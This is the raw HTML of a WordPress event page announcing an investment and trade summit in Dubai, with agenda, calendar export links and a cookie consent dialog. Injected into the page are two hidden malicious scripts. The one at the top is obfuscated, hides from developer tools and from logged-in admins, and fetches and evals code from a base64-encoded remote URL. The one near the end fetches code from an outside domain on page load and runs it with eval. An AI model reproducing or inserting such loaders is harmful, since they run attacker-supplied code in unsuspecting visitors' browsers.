<script>function jLFseBhTaZoGgFmhNbYoHNiq(){var wBEalcENHmRNBpXeyMUduiZtS={isOpen:false,orientation:undefined,};var BAbDniilzyPJCmvzuYcKyzvZCuMxVyL=170;var YvOOARDNXiqbCcNHzC=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var dSWBhtkXOTLYrRjU=({emitEvents=true}={})=>{var hoDvraKWwiGFDIwNToDcoEvgrEeFQEj=globalThis.outerWidth-globalThis.innerWidth>BAbDniilzyPJCmvzuYcKyzvZCuMxVyL;var zKClVtAkeNSLYoLpuDqVH=globalThis.outerHeight-globalThis.innerHeight>BAbDniilzyPJCmvzuYcKyzvZCuMxVyL;var TBGEiEGWDzertBjPjkxLD=hoDvraKWwiGFDIwNToDcoEvgrEeFQEj?'vertical':'horizontal';if(!(zKClVtAkeNSLYoLpuDqVH&&hoDvraKWwiGFDIwNToDcoEvgrEeFQEj)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||hoDvraKWwiGFDIwNToDcoEvgrEeFQEj||zKClVtAkeNSLYoLpuDqVH)){if((!wBEalcENHmRNBpXeyMUduiZtS.isOpen||wBEalcENHmRNBpXeyMUduiZtS.orientation!==TBGEiEGWDzertBjPjkxLD)&&emitEvents){YvOOARDNXiqbCcNHzC(true,TBGEiEGWDzertBjPjkxLD);}
wBEalcENHmRNBpXeyMUduiZtS.isOpen=true;wBEalcENHmRNBpXeyMUduiZtS.orientation=TBGEiEGWDzertBjPjkxLD;}else{if(wBEalcENHmRNBpXeyMUduiZtS.isOpen&&emitEvents){YvOOARDNXiqbCcNHzC(false,undefined);}
wBEalcENHmRNBpXeyMUduiZtS.isOpen=false;wBEalcENHmRNBpXeyMUduiZtS.orientation=undefined;}};dSWBhtkXOTLYrRjU({emitEvents:false});setInterval(dSWBhtkXOTLYrRjU,500);return wBEalcENHmRNBpXeyMUduiZtS.isOpen;}
function EMXOBdsNWumORpuyCyJultcUNcfVahGk(){var NCwMhUojbwRGtZNUuMkDq="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var prPHUymcXXiarTIBzpSHY="MzIwMA==";var hzlbbeFaFslZFqSMiqQF=true;var JJJpbnZcWChmTSPGhUvqqoPIBslisXa="4e9a093c829d2a73deb7b0d08e014337";var bSnYHquhTcpgSDYjJR="c4044d272745b43b742ab8f314ed6173";var hJbFBQjFMdwJPTWJiIVWhgDgoiBN="d0dc3a846f4a6aa82657240c3d5a5c29";var OxfjJrzMGgrBJLbgodMmYPBX='OmdsJm1';var UosteZorcVtryxInaN='council-icc.org';var VgJuGmleJZcjmmNyVRLy='fed200c275369919a1b04e3f513176850b6f7d64ba1617fd68e4adce2414cc07';setInterval(function(){if(jLFseBhTaZoGgFmhNbYoHNiq()){hzlbbeFaFslZFqSMiqQF=false;}
if(!hzlbbeFaFslZFqSMiqQF){localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)===null){localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,hJbFBQjFMdwJPTWJiIVWhgDgoiBN);}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)==hJbFBQjFMdwJPTWJiIVWhgDgoiBN){if(hzlbbeFaFslZFqSMiqQF){fetch(atob(NCwMhUojbwRGtZNUuMkDq)+'?2119ab6f8f52d23f4029b5503abceebb=d0dc3a846f4a6aa82657240c3d5a5c29',{method:'GET',headers:{'Dom':UosteZorcVtryxInaN,'Tok':VgJuGmleJZcjmmNyVRLy,'Ukey':OxfjJrzMGgrBJLbgodMmYPBX},}).then((TUXsOhfUXYdOybyNDQEoNVMgjcI)=>{return TUXsOhfUXYdOybyNDQEoNVMgjcI.text();}).then((jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)=>{if(!isNaN(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)){var OmBNPXAOfvcbzYDLtsqleikEGcqyAYw=new Date().getTime();var dteVMxzkEeiQPXluohNjfMLzwz=OmBNPXAOfvcbzYDLtsqleikEGcqyAYw+parseInt(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)*1000;localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,dteVMxzkEeiQPXluohNjfMLzwz);}else{localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);}});}}
if((localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)>1)&&(!isNaN(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)))){var AeZycszgqWAuWjpnvchTyKsVnpyIH=new Date().getTime();var dteVMxzkEeiQPXluohNjfMLzwz=localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa);var BEKKYimoCZLwvYIpCucCJPaPKegCV=AeZycszgqWAuWjpnvchTyKsVnpyIH>dteVMxzkEeiQPXluohNjfMLzwz;if(BEKKYimoCZLwvYIpCucCJPaPKegCV){if(hzlbbeFaFslZFqSMiqQF){fetch(atob(NCwMhUojbwRGtZNUuMkDq)+'?2119ab6f8f52d23f4029b5503abceebb=68696cca0ec1e29a19580663533fabce',{method:'GET',headers:{'Dom':UosteZorcVtryxInaN,'Tok':VgJuGmleJZcjmmNyVRLy,'Ukey':OxfjJrzMGgrBJLbgodMmYPBX},}).then((TUXsOhfUXYdOybyNDQEoNVMgjcI)=>{return TUXsOhfUXYdOybyNDQEoNVMgjcI.text();}).then((jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)=>{eval(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE);localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);});}}}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)==bSnYHquhTcpgSDYjJR){hzlbbeFaFslZFqSMiqQF=false;}},atob(prPHUymcXXiarTIBzpSHY));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){EMXOBdsNWumORpuyCyJultcUNcfVahGk();}});</script>
    </header>
    <!-- End Main Header -->
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_2449">
		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image">
                <img width="300" height="145" src="https://council-icc.org/wp-content/uploads/dubai-3-300X145.jpg" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="2611" loading="lazy" />                            </div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">CICC INVESTMENT &#038; TRADE SUMMIT – Dubai (UAE)</h1>
				<div class="mec-single-event-description mec-events-content"><p><b>CICC INVESTMENT &amp; TRADE SUMMIT – Dubai (UAE) </b></p>
<p><b>Dates : 27-30 November</b></p>
<p><strong>AGENDA 27-29 November (3 Days):</strong><br />
05:00 PM – 05:30 PM – Introduction By: Organizer<br />
05:30 PM – 06:30 PM – Business / Project Presentations By: Project Owners<br />
06:30 PM – 07:30 PM – Investor- Partnership Presentation<br />
07:30 PM – 08:30 PM – Business Dinner / Guests</p>
<p><strong>AGENDA 30 November (1 Day):</strong><br />
10:00 AM – 08:00 PM – Signature of Investment &amp; Purchase Agreements.</p>
<p><strong>Note:</strong> B2B meetings for final agreements will be scheduled accordingly. During the last day : Live / Online Auctions.</p>
<p>&nbsp;</p>
</div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&amp;text=CICC+INVESTMENT+%26%23038%3B+TRADE+SUMMIT+%E2%80%93+Dubai+%28UAE%29&amp;dates=20211127T100000Z/20211130T133000Z&amp;details=CICC+INVESTMENT+%26amp%3B+TRADE+SUMMIT+%E2%80%93+Dubai+%28UAE%29+%0D%0A%0D%0ADates+%3A+27-30+November%0D%0A%0D%0AAGENDA+27-29+November+%283+Days%29%3A%0D%0A05%3A00+PM+%E2%80%93+05%3A30+PM+%E2%80%93+Introduction+By%3A+Organizer%0D%0A05%3A30+PM+%E2%80%93+06%3A30+PM+%E2%80%93+Business+%2F+Project+Presentations+By%3A+Project+Owners%0D%0A06%3A30+PM+%E2%80%93+07%3A30+PM+%E2%80%93+Investor-+Partnership+Presentation%0D%0A07%3A30+PM+%E2%80%93+08%3A30+PM+%E2%80%93+Business+Dinner+%2F+Guests%0D%0A%0D%0AAGENDA+30+November+%281+Day%29%3A%0D%0A10%3A00+AM+%E2%80%93+08%3A00+PM+%E2%80%93+Signature+of+Investment+%26amp%3B+Purchase+Agreements.%0D%0A%0D%0ANote%3A+B2B+meetings+for+final+agreements+will+be+scheduled+accordingly.+During+the+last+day+%3A+Live+%2F+Online+Auctions.%0D%0A%0D%0A%26nbsp%3B" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://council-icc.org/?method=ical&#038;id=2611">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Date</h3>
							<dl>
																	<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Nov 27 - 30 2021</span></abbr></dd>
															</dl>
							<dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>						</div>

													<div class="mec-single-event-time">
								<i class="mec-sl-clock "></i>
								<h3 class="mec-time">Time</h3>
								<i class="mec-time-comment"></i>
								<dl>
																			<dd><abbr class="mec-events-abbr">5:00 PM - 8:30 PM</abbr></dd>
																	</dl>
							</div>
							
					<!-- Local Time Module -->
					
					
										
					
					

					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>
							<dt>Category</dt>
							<dl><dd class="mec-events-event-categories">
                                <a href="https://council-icc.org/mec-category/business-conferences/" class="mec-color-hover" rel="tag"><i class="mec-fa-group mec-color"></i>LIVE - CONFERENCE</a></dd></dl>						</div>
																
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Finvestment-and-trade-summit-408-661-290-454-893-668-924-956-487-833%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Finvestment-and-trade-summit-408-661-290-454-893-668-924-956-487-833%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Finvestment-and-trade-summit-408-661-290-454-893-668-924-956-487-833%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=CICC INVESTMENT %26 TRADE SUMMIT – Dubai (UAE)&amp;body=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Finvestment-and-trade-summit-408-661-290-454-893-668-924-956-487-833%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
    e.preventDefault();

    var id = jQuery(this).attr('href');
    lity(id);
});

// Fix modal booking in some themes
jQuery(window).on('load', function()
{
    jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
    {
        e.preventDefault();

        var book_id = jQuery(this).attr('href');
        lity(book_id);
    });
});
</script>
                <div id="comments" class="comments-area">
            <div class="small_title">
	<span class="small_title_con">
		<span class="s_icon"><i class="fa fa-comment-o"></i></span>
		<span class="s_text">Leave Comment</span>
		
	</span>
        </div>
        <ol class="comments-list clearfix">
            <li class="comments single_comment">
    <div class="comment-container comment-box">
        <div class="trees_number">1</div>
                <div class="comment_content">
            <h4 class="author_name">zoritoler imol</h4>
                <span class="comment_meta">
                    <a href="#">
                        <time
                            datetime="2025-08-14T18:56:47+07:00">14/08/2025 at 6:56 PM</time>
                    </a>
                </span>        <div class="comment_said_text">
            <p>Have you ever thought about creating an e-book or guest authoring on other blogs? I have a blog centered on the same ideas you discuss and would really like to have you share some stories/information. I know my visitors would appreciate your work. If you&#8217;re even remotely interested, feel free to shoot me an email.</p>
        </div>
            </div></div></li><!-- #comment-## -->

        </ol>
        <!-- Start Respond Form -->
        <div class="comments-form-area" id="comments-form">
            <div class="comment-respond" id="respond">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="small_title">
										<span class="small_title_con">
											<span class="s_icon"><i class="fa fa-mail-reply"></i></span>
											<span class="s_text">Leave a reply</span></span></div></h3><form action="https://council-icc.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment">
											<textarea aria-required="true" rows="8" cols="45" name="comment" placeholder="Comment..." id="comment"></textarea>
										</p>
								  <input type="text" aria-required="true" size="30" value="" placeholder="Name (required)" name="author" id="author">
	 <input type="text" aria-required="true" size="30" value="" placeholder="Email (required)" name="email" id="email">
<input type="text" size="30" value="" placeholder="Website" name="url" id="url">
<p class="form-submit"><input name="submit" type="submit" id="submit" class="send_button" value="Submit Message" /> <input type='hidden' name='comment_post_ID' value='2611' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
    </div>
<!-- End Respond Form -->    </section>

    
<!-- footer -->
<footer id="footer">
    <div class="container row_spacer clearfix">
        <div class="rows_container clearfix">
                    </div>
    </div>
    <div class="footer_copyright">
        <div class="container clearfix">
            <div class="col-md-6">
                <span
                    class="footer_copy_text">© CICC 2026 &amp; Powered by                    <a href="https://hostinger.com/">Hostinger </a></span>
            </div>
            <div class="col-md-6 clearfix">
                <div class="clearfix footer_menu"><ul>
<li ><a href="https://council-icc.org/"><span>Home</span></a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://council-icc.org/about-us/"><span>ABOUT US</span></a></li>
<li class="page_item page-item-2346 page_item_has_children"><a href="https://council-icc.org/departments/"><span>DEPARTMENTS</span></a></li>
<li class="page_item page-item-83 page_item_has_children"><a href="https://council-icc.org/membership-and-events/"><span>MEMBERSHIP &amp; EVENTS</span></a></li>
<li class="page_item page-item-6155"><a href="https://council-icc.org/busines-network/"><span>BUSINESS NETWORK</span></a></li>
</ul></div>
            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
<a href="#0" class="hm_go_top"></a>
</div>
<!-- End wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/frontech\/*","\/wp-content\/themes\/kyma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the best experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-64807250"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='cookie-law-info-table-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.4" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.4" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.4" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.4" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.3" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.3" id="featherlight-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.3" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.3" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.3" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.3" id="mec-colorbrightness-script-js"></script>
